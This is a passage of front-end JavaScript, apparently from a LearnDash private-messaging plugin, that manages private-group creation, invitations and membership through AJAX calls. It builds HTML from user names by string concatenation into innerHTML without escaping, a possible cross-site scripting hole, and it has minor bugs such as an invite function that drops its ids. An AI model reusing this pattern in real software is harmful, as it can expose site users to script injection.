        await load_active_conversation();
      }, 1000 * learndash_private_message_frontend.chat_refresh_frequency_seconds);
    }

  // Private Group Dialog. pg = private group
  const pg_show_dialog_button = document.getElementById('ldpm-pg-show-dialog-button');
  const pg_dialog = document.getElementById('ldpm-pg-dialog');
  let pg_group_details;
  if ( pg_dialog ) {
      const pg_cancel_button = document.getElementById('ldpm-pg-cancel');
      const pg_create_button = document.getElementById('ldpm-pg-create');
      const pg_name_input = document.getElementById('ldpm-pg-name-input');
      const pg_invited_select = document.getElementById('ldpm-pg-invited-id-select');
      const pg_invite_button = document.getElementById('ldpm-pg-invite-button');
      const pg_invited_datalist = document.getElementById('ldpm-pg-invited-ids-datalist');
      const pg_invited_ids_content = document.getElementById('ldpm-pg-invited-ids-content');
      const pg_invitation_form = document.getElementById('ldpm-chat-private-invitation-form');
      const pg_invitation_accept_button = document.getElementById(
        'ldpm-chat-private-invitation-accept'
      );
      const pg_invitation_decline_button = document.getElementById(
        'ldpm-chat-private-invitation-decline'
      );
      pg_group_details = document.getElementById('ldpm-pg-details');
      const pg_show_details_button = document.getElementById('imm-pg-show-details__button');
      const pg_close_details_button = document.getElementById('imm-pg-details__close-button');
      const pg_leave_group_button = document.getElementById('ldpm-pg-leave-group');
      const pg_delete_group_button = document.getElementById('ldpm-pg-delete-group');
      let invited_ids = [];

      // Display Functions

      function show_options_on_select(members) {
        while (pg_invited_datalist.options.length !== 0) {
          pg_invited_datalist.remove(pg_invited_datalist.options.length - 1);
        }

        let new_options = '';
        members.forEach((member) => {
          new_options += '<option data-value="' + member.id + '" value="' + member.name + '"></option>';
        });

        pg_invited_datalist.innerHTML = new_options;
      }

      function remove_id_from_invited(event) {
        const current_button = event.target;
        const container = current_button.closest('div[data-id]');
        const current_id = parseInt(container.dataset.id, 10);

        invited_ids = invited_ids.filter((node) => node.id !== current_id);
        container.remove();
      }

      function show_members_in_list() {
        pg_invited_ids_content.innerHTML = '';
        for (let i = 0; i < invited_ids.length; i++) {
          const current = invited_ids[i];

          const container = document.createElement('div');
          container.classList.add('imm-pg-list__item');
          container.dataset.id = current.id;

          const textnode = document.createTextNode(current.name);
          const text = document.createElement('span');
          text.appendChild(textnode);
          container.appendChild(text);

          const buttonnode = document.createTextNode('remove');
          const button = document.createElement('button');
          button.classList.add('imm-pg-button', 'imm-pg-button--is-cancel', 'imm-pg-button--is-small');
          button.appendChild(buttonnode);
          button.addEventListener('click', remove_id_from_invited);
          container.appendChild(button);

          pg_invited_ids_content.insertAdjacentElement('beforeend', container);
        }
      }

      function close_pg_dialog() {
        pg_name_input.value = '';
        invited_ids = [];
        pg_invited_datalist.innerHTML = '';
        pg_invited_ids_content.innerHTML = '';
        pg_dialog.classList.add('imm-pg-dialog--is-hidden');
      }

      function show_private_group_invitation(conversation_id) {
        const chat_history = document.getElementById('chat-history');
        const chat_invitation = document.getElementById('ldpm-chat-private-invitation');

        if (!pg_invitation_form.contains(document.querySelector('input[name="conversation_id"]'))) {
          const conversation_input = document.createElement('input');
          conversation_input.setAttribute('type', 'hidden');
          conversation_input.setAttribute('name', 'conversation_id');
          conversation_input.setAttribute('value', conversation_id);

          pg_invitation_form.appendChild(conversation_input);
        }

        chat_history.style.display = 'none';
        chat_invitation.style.display = 'grid';
      }

      function close_private_group_invitation() {
        const chat_history = document.getElementById('chat-history');
        const chat_invitation = document.getElementById('ldpm-chat-private-invitation');
        const input = document.querySelector('input[name="conversation_id"]');

        if (pg_invitation_form.contains(input)) {
          input.remove();
        }

        chat_history.style.display = 'flex';
        chat_invitation.style.display = 'none';
      }

      function toggle_group_details() {
        if (pg_group_details.classList.contains('imm-pg-details--is-hidden')) {
          pg_group_details.classList.remove('imm-pg-details--is-hidden');
        } else {
          pg_group_details.classList.add('imm-pg-details--is-hidden');
        }
      }

      function show_group_details_button(should_open = true) {
        pg_show_details_button.parentElement.style.display = should_open ? 'block' : 'none';
      }

      function fill_group_details_members(members) {
        const list = pg_group_details.querySelector('.imm-pg-details__members');

        list.innerHTML = '';
        let html = '';
        for (let i = 0; i < members.length; i++) {
          const member = members[i];
          html += '<div class="imm-pg-details__member">' + member.display_name + '</div>';
        }

        list.innerHTML = html;
      }

      // Callbacks Functions
      async function get_available_members(id) {
        const form_data = new FormData();
        form_data.append('action', 'get_available_members');
        form_data.append('nonce', learndash_private_message_frontend.nonce);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function get_members_of_conversation(id) {
        const form_data = new FormData();
        form_data.append('action', 'get_members_of_conversation');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function is_group_leader(id) {
        const form_data = new FormData();
        form_data.append('action', 'is_group_leader');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function leave_private_group(id) {
        const form_data = new FormData();
        form_data.append('action', 'leave_private_group');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function delete_private_group(id) {
        const form_data = new FormData();
        form_data.append('action', 'delete_private_group');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function respond_to_invitation(conversation_id, user_response) {
        const form_data = new FormData();
        form_data.append('action', 'respond_to_invitation');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', conversation_id);
        form_data.append('response', user_response);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function invite_members_to_private_groups(ids) {
        const form_data = new FormData();
        form_data.append('action', 'invite_members_to_private_groups');
        form_data.append('nonce', learndash_private_message_frontend.nonce);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function create_private_group(name, ids) {
        const form_data = new FormData();
        form_data.append('action', 'create_private_group');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('name', name);
        form_data.append('invited_ids', JSON.stringify(ids));

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function validate_user_invitation(conversation_id) {
        const form_data = new FormData();
        form_data.append('action', 'validate_user_invitation');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', conversation_id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      // Event listeners
      pg_cancel_button.addEventListener('click', close_pg_dialog);

      if (pg_show_dialog_button) {
        pg_show_dialog_button.addEventListener('click', async function() {
          pg_dialog.classList.remove('imm-pg-dialog--is-hidden');
          // closes sidebar
          chat_sidebar.classList.add('imm-chat-aside--is-hidden');

          // keeps open the backdrop
          if (!chat_content.classList.contains('imm-chat-content__backdrop')) {
            chat_content.classList.add('imm-chat-content__backdrop');
          }

          const members = await get_available_members();

          show_options_on_select(members.data);
        });
      }

      pg_invite_button.addEventListener('click', function() {
        const options = [].slice.call(pg_invited_datalist.options);
        const found = options.find((option) => option.value === pg_invited_select.value);
        const id = parseInt(found.dataset.value, 10);

        if (!id || isNaN(id)) {
          return;
        }

        const exists_element = invited_ids.some((current) => current.id === id);

        if (!exists_element) {
          invited_ids.push({
            id: id,
            name: pg_invited_select.value
          });
          show_members_in_list();
          pg_invited_select.value = '';
        }
      });

      pg_create_button.addEventListener('click', async function() {
        const name = pg_name_input.value;
        const ids = invited_ids.map((node) => node.id);

        if (!name || ids.length === 0) {
          return;
        }
        const response = await create_private_group(name, ids);

        await load_conversations();
        const current_active = document.querySelector('.ldpm-conversation-link.active');

        if (current_active) {
          current_active.classList.remove('active');
        }

        if ('data' in response) {
          const new_group = document.querySelector(
            '.ldpm-conversation-link[data-id="' + response.data + '"]'
          );

          if (new_group) {
            new_group.classList.add('active');
            load_conversation_title(new_group);
            await load_active_conversation();
          }
        }
        close_pg_dialog();
        toggleBackdrop();
      });

      pg_invitation_accept_button.addEventListener('click', async function() {
        const form_data = new FormData(pg_invitation_form);

        const conversation_id = form_data.get('conversation_id');

        await respond_to_invitation(conversation_id, true);
        close_private_group_invitation();
        await load_active_conversation();
      });

      pg_invitation_decline_button.addEventListener('click', async function() {
        const form_data = new FormData(pg_invitation_form);

        const conversation_id = form_data.get('conversation_id');

        await respond_to_invitation(conversation_id, false);
        close_private_group_invitation();
        await load_conversations();
      });

      pg_show_details_button.addEventListener('click', async function() {
        toggle_group_details();
        toggleBackdrop();

        const active_conversation = document.querySelector('.ldpm-conversation-link.active');

        if (active_conversation) {
          const members = await get_members_of_conversation(active_conversation.dataset.id);
          const is_leader = await is_group_leader(active_conversation.dataset.id);

          if (is_leader.data) {
            pg_delete_group_button.style.display = 'block';
          } else {
            pg_delete_group_button.style.display = 'none';
          }
          fill_group_details_members(members.data);
        }
      });

      pg_close_details_button.addEventListener('click', function() {
        toggle_group_details();
        toggleBackdrop();
      });

      pg_leave_group_button.addEventListener('click', async function() {
        const active_conversation = document.querySelector('.ldpm-conversation-link.active');
        const chat_history = document.querySelector('#chat-history');
        const message_box = document.querySelector('#ldpm-chat__message-box__container');

        if (active_conversation) {
          await leave_private_group(active_conversation.dataset.id);
          active_conversation.classList.remove('active');
          await load_conversations();
          chat_history.innerHTML = '';
          message_box.style.display = 'none';
          load_conversation_title();
          show_group_details_button(false);
        }

        toggle_group_details();
        toggleBackdrop();
      });

      pg_delete_group_button.addEventListener('click', async function() {
        const active_conversation = document.querySelector('.ldpm-conversation-link.active');
        const chat_history = document.querySelector('#chat-history');
        const message_box = document.querySelector('#ldpm-chat__message-box__container');

        if (active_conversation) {
          await delete_private_group(active_conversation.dataset.id);
          active_conversation.classList.remove('active');
          await load_conversations();
          chat_history.innerHTML = '';
          message_box.style.display = 'none';
          load_conversation_title();
          show_group_details_button(false);
        }

        toggle_group_details();
        toggleBackdrop();
      });
    }
});
